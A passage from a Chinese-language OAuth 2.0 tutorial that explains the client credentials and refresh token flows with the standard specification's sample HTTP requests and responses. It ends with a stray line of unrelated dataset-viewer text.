> Authorization: Basic czZCaGRSa3F0MzpnWDFmQmF0M2JW
> Content-Type: application/x-www-form-urlencoded
>
> grant_type=client_credentials
认证服务器必须以某种方式,验证客户端身份。
B步骤中,认证服务器向客户端发送访问令牌,下面是一个例子。
>
> HTTP/1.1 200 OK
> Content-Type: application/json;charset=UTF-8
> Cache-Control: no-store
> Pragma: no-cache
>
> {
> "access_token":"2YotnFZFEjr1zCsicMWpAA",
> "token_type":"example",
> "expires_in":3600,
> "example_parameter":"example_value"
> }
上面代码中,各个参数的含义参见《授权码模式》一节。
## 十、更新令牌
如果用户访问的时候,客户端的"访问令牌"已经过期,则需要使用"更新令牌"申请一个新的访问令牌。
客户端发出更新令牌的HTTP请求,包含以下参数:
* grant _type:表示使用的授权模式,此处的值固定为"refresh_ token",必选项。
* refresh_token:表示早前收到的更新令牌,必选项。
* scope:表示申请的授权范围,不可以超出上一次申请的范围,如果省略该参数,则表示与上一次一致。
下面是一个例子。
>
> POST /token HTTP/1.1
> Host: server.example.com
> Authorization: Basic czZCaGRSa3F0MzpnWDFmQmF0M2JW
> Content-Type: application/x-www-form-urlencoded
>
> grant_type=refresh_token&refresh_token=tGzv3JOkF0XG5Qx2TlKWIA
(完) | 社区文章 |
Subsets and Splits
Top 100 EPUB Books
This query retrieves a limited set of raw data entries that belong to the 'epub_books' category, offering only basic filtering without deeper insights.